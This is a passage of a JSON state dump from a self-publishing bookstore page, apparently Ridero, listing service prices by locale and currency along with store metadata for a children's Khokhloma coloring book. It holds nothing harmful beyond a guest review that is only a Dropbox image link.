czytania"}}},"USD":{"cover_design":{"selfPic":61.5901,"neural":82.1201,"collage":82.1201,"medium":156.5415,"hard":224.5473,"addIllustration":56.4576,"additional":{"customBack":32.0781,"moderation":16.0391,"add3Examples":25.6625,"add5Examples":44.9095}},"book_assistant":76.9876,"ridero_imprint":83.4033,"ridero_genre":127.0296,"ridero_mailing":127.0296,"banners_manufacturing":102.6503,"promotion_offline":51.3251,"promotion":{"minimum":{"banners":2.5663,"stock":173.2222,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social_plus":{"stock":282.2881,"banners":10.265,"additional":{"banners":0,"review":12.8313,"review-post":21.8131,"consult":64.1564,"content-plan":38.4939}},"all_inclusive":{"stock":397.7696,"banners":14.7559,"additional":{"banners":0,"review":12.8313,"review-post":19.2469,"consult":64.1564,"content-plan":38.4939}},"promo Mini":102.6503,"promo SocNet":153.9753,"promo SocNetPlus":211.716,"promo AllIncl":295.1193,"promo Mini + livelib":173.2222,"promo SocNet + livelib":224.5473,"promo SocNetPlus + livelib":320.7818,"promo AllIncl + livelib":404.1852},"reclame":{"big":243.7942,"second":128.3128,"small":102.6503,"верхняя перетяжка":243.7942,"большая перетяжка":218.1317,"Баннер тройка витрина":102.6503,"Баннер двойка витрина":166.8065},"partner_promotion":{"amazon":243.7942,"amazon_big":307.9506,"ozon":320.7818,"ozon_banner":192.4692,"litres":1026.5019,"livelib":461.9258,"litres_stories":320.7818,"ozon_product_optimum":577.4074,"ozon_product_lite":359.2757,"wildberries_product":577.4074,"litres_banner_in_slider_on_main_1000k":2502.0986,"litres_banner_in_slider_on_main_600k":1475.5966,"litres_top_banner_in_search_150k":603.07,"litres_banner_in_genre_side_100k":449.0946,"litres_banner_in_genre_top_100k":603.07,"litres_genre_mailing_150k":769.8765,"litres_post_on_dzen_vk_tg_ok":1283.1275,"litres_dzen_post_1_month":410.6008,"litres_vk_post_1_month":551.7448,"litres_tg_post_1_month":551.7448,"litres_ok_post_1_month":282.2881,"livelib_banner_in_slider_on_main_150k":808.3703,"livelib_cross_format_banners_100k":384.9382,"livelib_banner_in_profile_100k":269.4568,"livelib_banner_in_book_card_100k":346.4444,"livelib_mailing_150k":1603.9094,"livelib_news_on_main":551.7448,"livelib_post_on_dzen_vk_tg_ok":872.5267,"livelib_vk_post_1_month":282.2881,"livelib_tg_post_1_month":384.9382,"livelib_dzen_post_1_month":282.2881,"livelib_ok_post_1_month":192.4692,"livelib_review":128.3128,"read_bottom_banner_100k":449.0946,"read_fullscreen_100k":898.1893,"litres_banner_in_slider_on_main_150k":1090.6583,"litres_banner_in_slider_on_main_100k":834.0329},"promotion_next":{"social_min":{"stock":173.2222,"banners":2.5663},"social_medium":{"stock":282.2881,"banners":7.0572},"social_all":{"stock":397.7696,"banners":14.7559},"litres":{"stock":1026.5019,"banners":3207.8187},"amazon_small":243.7942,"amazon_big":307.9506,"ridero_imprint":83.4033,"ridero_genre":89.8189,"ridero_mailing":89.8189,"ridero_reclame_big":243.7942,"ridero_reclame_second":128.3128,"ridero_reclame_small":102.6503,"ozon_banner":192.4692,"ozon_promotion":320.7818,"livelib":641.5637,"self_online":102.6503,"self_offline":51.3251,"litres_stories":320.7818,"ozon_product_optimum":513.251,"ozon_product_lite":320.7818,"wildberries_product":449.0946,"litres_banner_in_slider_on_main_1000k":2502.0986,"litres_banner_in_slider_on_main_600k":1475.5966,"litres_top_banner_in_search_150k":603.07,"litres_banner_in_genre_top_100k":603.07,"litres_banner_in_genre_side_100k":449.0946,"litres_genre_mailing_150k":769.8765,"litres_post_on_dzen_vk_tg_ok":1283.1275,"litres_dzen_post_1_month":410.6008,"litres_vk_post_1_month":551.7448,"litres_tg_post_1_month":551.7448,"litres_ok_post_1_month":282.2881,"livelib_banner_in_slider_on_main_150k":808.3703,"livelib_cross_format_banners_100k":384.9382,"livelib_banner_in_profile_100k":269.4568,"livelib_banner_in_book_card_100k":346.4444,"livelib_mailing_150k":1603.9094,"livelib_news_on_main":551.7448,"livelib_post_on_dzen_vk_tg_ok":872.5267,"livelib_vk_post_1_month":282.2881,"livelib_tg_post_1_month":384.9382,"livelib_dzen_post_1_month":282.2881,"livelib_ok_post_1_month":192.4692,"livelib_review":128.3128,"read_bottom_banner_100k":449.0946,"read_fullscreen_100k":898.1893},"book_spam":577.4074,"advertisement_minimum":513.251,"advertisement_segment":1283.1275,"advertisement_coverage":2373.7858,"text_correction":{"base":8.0196,"min":16.0391},"correction_ext":{"base":8.3403,"min":32.0781},"editing":{"inna-haritonova":43.6264,"marina-tyulkina":48.7589,"ekaterina-andreeva":51.3251,"nataliya-shevchenko":46.1926,"oksana-sizova":41.0601,"olga-rybina":43.6264,"evgeniya-belyanina":51.3251,"nikolaj-korolev":56.4576,"natalya-astanina":56.4576,"olesya-hronenko":41.0601,"sergei-barhanov":46.1926,"nataliya-kaigorodova":46.1926,"sergei-kim":41.0601,"elena-milienko":48.7589,"ekaterina-haritonova":46.1926,"fiction":66.7226,"notFiction":79.5539,"special":89.8189,"review":83.4033,"default":66.7226},"audio_book":{"base":153.9753,"custom_audio":14.9163,"ai":38.4939,"upload":19.2469},"manager_request":[25.5343,60.1787,98.6725],"manager_request_picture_exp":[3.2078,3.2078,null],"manager_request_picture":[3.8494,3.8494,3.8494],"manager_request_tables":[3.8494,3.8494,3.8494],"illustrator":{"low":25.6625,"medium":100.0839,"hard":168.0897,"design":56.4576},"booktrailer":79.5539,"lawyer":24.3794,"republishing":{"all":9.6234,"price":6.4156},"offlineDistribution":{"base":12.703,"priority":12.703,"chitaiGorod":12.703,"tdMoscow":12.703,"bukvoed":12.703,"biblioGlobus":12.703},"fair":{"spbSalon":{"intramural":12.8313,"extramural":14.1144},"mibf":{"intramuralVip":15.3975,"intramural":16.6806,"extramural":17.9638},"nonFiction":{"intramural":19.2469,"extramural":20.53},"KPRKK":{"intramural":21.8131,"extramural":23.0963},"londonFair":{"intramural":24.3794,"extramural":35.9275}},"legal":{"partner_promotion":{"amazon":243.7942,"amazon_big":307.9506,"ozon":320.7818,"ozon_banner":192.4692,"litres":1026.5019,"livelib":641.5637},"audio_book":{"base":99.4423,"custom_audio":14.9163},"ridero_imprint":83.4033,"ridero_genre":70.572,"ridero_mailing":70.572,"banners_manufacturing":102.6503,"promotion_offline":51.3251,"editing":{"inna-haritonova":43.6264,"marina-tyulkina":48.7589,"ekaterina-andreeva":51.3251,"nataliya-shevchenko":46.1926,"oksana-sizova":41.0601,"olga-rybina":43.6264,"evgeniya-belyanina":51.3251,"nikolaj-korolev":56.4576,"natalya-astanina":56.4576,"olesya-hronenko":41.0601,"sergei-barhanov":46.1926,"nataliya-kaigorodova":46.1926,"sergei-kim":41.0601,"elena-milienko":48.7589,"ekaterina-haritonova":46.1926,"fiction":48.7589,"notFiction":51.3251,"special":56.4576,"review":64.1564},"cover_design":{"selfPic":50.042,"neural":62.8733,"collage":62.8733,"medium":123.1803,"hard":175.7884,"addIllustration":25.6625,"additional":{"customBack":19.2469,"moderation":6.4156,"add3Examples":25.6625,"add5Examples":44.9095}},"text_correction":{"base":4.1702,"min":8.3403},"correction_ext":{"base":8.3403,"min":32.0781},"manager_request":[12.703,44.9095,76.9876],"manager_request_picture_exp":[3.2078,3.2078,null],"manager_request_picture":[3.4644,3.4644,3.4644],"manager_request_tables":[3.4644,3.4644,3.4644],"reclame":{"big":243.7942,"second":128.3128,"small":102.6503},"illustrator":{"low":12.1897,"medium":97.5177,"hard":150.1259,"design":25.6625},"promotion":{"minimum":{"stock":102.6503,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social":{"stock":153.9753,"additional":{"banners":12.8313,"review":12.8313,"review-post":25.6625,"consult":64.1564,"content-plan":38.4939}},"social_plus":{"stock":211.716,"additional":{"banners":0,"review":12.8313,"review-post":21.8131,"consult":64.1564,"content-plan":38.4939}},"all_inclusive":{"stock":295.1193,"additional":{"banners":0,"review":12.8313,"review-post":19.2469,"consult":64.1564,"content-plan":38.4939}}},"booktrailer":76.8593,"lawyer":24.3794},"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"pl-PL":{"EUR":{"cover_design":80.5096,"text_correction":{"base":10.0045,"min":51.8576},"audio_book":{"base":153.6786,"custom_audio":19.4952},"manager_request":[23.4425,54.2256,68.4331],"bonito":[47.1218,70.8011],"promotion":{"main":{"stock":106.5568,"additional":{"facebook-page":47.3586,"press-release":71.0379,"send-press-release":47.3586,"review":94.7172}},"optimal":{"stock":295.9911,"additional":{"facebook-page":35.5189,"press-release":59.1982,"send-press-release":35.5189,"review":82.8775}},"premium":{"stock":473.5858,"additional":{"facebook-page":0,"press-release":47.3586,"send-press-release":23.6793,"review":71.0379}}},"reclame":{"big":70.8011,"second":49.4897,"small":35.2821,"mailing":94.4804,"post_fb_inst":94.4804,"review":118.1596,"верхняя перетяжка":68.4331,"большая перетяжка":68.4331,"Баннер тройка витрина":44.7539},"booktrailer":63.6973,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7289.0655,"text_correction":{"base":905.7734,"min":4695.0108},"audio_book":{"base":13913.5379,"custom_audio":1765.0291},"manager_request":[2122.4042,4909.4015,6195.7002],"bonito":[4266.2476,6410.0909],"promotion":{"main":{"stock":9647.2904,"additional":{"facebook-page":4287.6866,"press-release":6431.5299,"send-press-release":4287.6866,"review":8575.3732}},"optimal":{"stock":26798.0278,"additional":{"facebook-page":3215.7604,"press-release":5359.6038,"send-press-release":3215.7604,"review":7503.4471}},"premium":{"stock":42876.8481,"additional":{"facebook-page":0,"press-release":4287.6866,"send-press-release":2143.8433,"review":6431.5299}}},"reclame":{"big":6410.0909,"second":4480.6292,"small":3194.3214,"mailing":8553.9342,"post_fb_inst":8553.9342,"review":10697.7684,"верхняя перетяжка":6195.7002,"большая перетяжка":6195.7002,"Баннер тройка витрина":4051.8659},"booktrailer":5766.937,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":93.528,"text_correction":{"base":11.6222,"min":60.243},"audio_book":{"base":178.5284,"custom_audio":22.6476},"manager_request":[27.2332,62.9939,79.4987],"bonito":[54.7414,82.2496],"promotion":{"main":{"stock":123.787,"additional":{"facebook-page":55.0165,"press-release":82.5247,"send-press-release":55.0165,"review":110.033}},"optimal":{"stock":343.8529,"additional":{"facebook-page":41.2623,"press-release":68.7705,"send-press-release":41.2623,"review":96.2788}},"premium":{"stock":550.1646,"additional":{"facebook-page":0,"press-release":55.0165,"send-press-release":27.5082,"review":82.5247}}},"reclame":{"big":82.2496,"second":57.4922,"small":40.9872,"mailing":109.7579,"post_fb_inst":109.7579,"review":137.266,"верхняя перетяжка":79.4987,"большая перетяжка":79.4987,"Баннер тройка витрина":51.9906},"booktrailer":73.9972,"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4436.2934,"text_correction":{"base":430.0489,"min":860.0977},"manager_request":[1720.1954,2625.5614,4436.2934],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.9319,"text_correction":{"base":20.0597,"min":40.1194},"manager_request":[80.2389,122.4699,206.9319],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":56.9233,"text_correction":{"base":5.5181,"min":11.0361},"manager_request":[22.0723,33.6893,56.9233],"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":8057.7574,"text_correction":{"base":1018.5368,"min":4074.147},"manager_request":[3530.9274,6247.0254,8963.1234],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":375.8559,"text_correction":{"base":47.5099,"min":190.0395},"manager_request":[164.7009,291.3939,418.0869],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":103.3913,"text_correction":{"base":13.0691,"min":52.2765},"manager_request":[45.3063,80.1573,115.0083],"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10864.392,"text_correction":{"base":452.683,"min":1810.732},"correction_ext":{"base":452.683,"min":1810.732},"manager_request":[2897.1712,4436.2934,8419.9038],"manager_request_picture":452.683,"manager_request_tables":905.366,"promotion":{"minimum":7242.928,"social":18016.7834,"social_plus":36124.1034,"all_inclusive":63285.0834,"islivelib":90446.0634},"booktrailer":7242.928,"lawyer":45268.3,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":506.772,"text_correction":{"base":21.1155,"min":84.462},"correction_ext":{"base":21.1155,"min":84.462},"manager_request":[135.1392,206.9319,392.7483],"manager_request_picture":21.1155,"manager_request_tables":42.231,"promotion":{"minimum":337.848,"social":840.3969,"social_plus":1685.0169,"all_inclusive":2951.9469,"islivelib":4218.8769},"booktrailer":337.848,"lawyer":2111.55,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":139.404,"text_correction":{"base":5.8085,"min":23.234},"correction_ext":{"base":5.8085,"min":23.234},"manager_request":[37.1744,56.9233,108.0381],"manager_request_picture":5.8085,"manager_request_tables":11.617,"promotion":{"minimum":92.936,"social":231.1783,"social_plus":463.5183,"all_inclusive":812.0283,"islivelib":1160.5383},"booktrailer":92.936,"lawyer":580.85,"digital_formats":{"all":{"price":17.4255},"mobi":{"price":6.9702},"fb2":{"price":6.9702},"print":{"price":6.9702}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/raskraski_khokhloma/","query":{},"pathname":"/books/widget/raskraski_khokhloma/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":1,"offset":0,"limit":50,"reviews":[{"_id":"947142","skuId":"58a69c824c767807006445b1","objId":"58a69c824c767807006445b1","id":947142,"objectId":45864,"type":"review","status":"show","userId":"","typeOrigin":"guest","userName":"Гость","text":"ht tps://www.dropbox.com/scl/fi/r0imytf4eujahh5xsjl7e/ww.jpg?rlkey=oh6yqyd17szy6i92gpsbfseny&st=ckna1mrf&dl=0","rating":0,"likesCount":0,"createdAt":"2025-03-19T11:29:01.559Z","likes":[],"comments":[],"reviewIdParent":"undefined","reviewIdRoot":"undefined"}]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58a69c824c767807006445b1","owner_sql_id":"71768","user_eng_title":"raskraski_khokhloma","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"588e1dbf74ac2f0600d92ad9"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","_id":"66339a2d012f471930e6a829"},{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"66339a2d012f470399e6a828"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58a69c834c767807006445b5","type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","price":null,"store":"amazon"},{"_id":"58b3ced7e1ab070600d265eb","type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","price":null,"store":"litres"},{"_id":"611ecfa6fe09520006a99fe4","type":"paper","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","price":null,"store":"wildberries"},{"_id":"63de08f47bbde900073092ea","type":"digital","url":"https://digital.wildberries.ru/offer/259925","price":null,"store":"wildberries_digital"},{"_id":"6637959681015d0007efe700","type":"paper","url":"https://www.ozon.ru/context/detail/id/149599360/","price":null,"store":"ozon"}],"awards":[],"store_links":[],"author_link":"","authors":[{"slug":"novikova_m_symji","_id":"66339a2d012f47d58ce6a82a","middleName":"","lastName":"Новикова","firstName":"М."}],"author":"М. Новикова","ageclass":"6","isbn":"978-5-4483-7822-5","created_at":"2017-02-17T06:47:30.383Z","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","quote":"","bio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","subtitle":"","title":"Раскраски. Хохлома","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":25,"eng_title":"raskraski_khokhloma","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2022-10-30T10:26:13.749Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58a69c824c767807006445b1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":""},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32}],"publishedAt":"2017-02-17T06:47:22.348Z","updatedAt":"2024-05-05T14:20:44.913Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/raskraski_khokhloma","freeTextLength":25,"categories":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"de-DE":"Bücher / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","en-US":"Books / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Lifestyle, Hobbies & Leisure / Handicrafts, decorative arts & crafts","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1822433,"skuId":"58a69c824c767807006445b1","firstName":"М.","lastName":"Новикова","middleName":"","slug":"novikova_m_symji","priority":0,"uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"М. Новикова","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — педагог дополнительного образования по теме «Развитие рук и глазомера у детей», а также учитель рисования в начальной школе.","authorExternalUri":"","title":"Раскраски. Хохлома","subtitle":"","bookUri":"https://ridero.ru/books/raskraski_khokhloma/","quote":"","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","isbn":"978-5-4483-7822-5","slug":"raskraski_khokhloma","ageRating":"6","ageRecommendation":"6","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/978-5-4483-7822-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58a69c824c767807006445b1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-05T14:20:44.548Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2024-05-05T14:20:44.548Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"skuId":"58a69c824c767807006445b1","startTextFragment":"При выполнении хохломской росписи традиционно используются красный, чёрный и золотистый цвета. Иногда, очень редко, применяется тёмно-зелёный.\nОднако, современные художники смотрят шире и применяют все цвета радуги. Смотрится необычно, но, надо признать, тоже красиво. Так что при выполнении раскрасок «хохлома» сообразуйтесь со своим вкусом.\n\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a830f370a66920006333400","count":3,"element":"Main"},{"_id":"5a830f370a669200063333ff","count":30,"element":"figure"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["58a69c824c767807006445b1"],"genreVector":[],"annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"blurbs":[],"tags":[],"extendedTags":[],"pageCount":32,"correction":false},"listing":[{"skuId":"6289a695c3ce25805d2d0244","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw","currency":"RUB","price":513,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"paper-a5-bw-eu","currency":"RUB","price":549,"description":"","pageCount":80,"count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"6289a695c3ce25805d2d0244","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2022-05-22T02:57:25.272Z","updatedAt":"2024-02-04T13:10:50.470Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2022-05/6289a695c3ce25805d2d0244/rev.2024-02-04T13:10:49.480Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=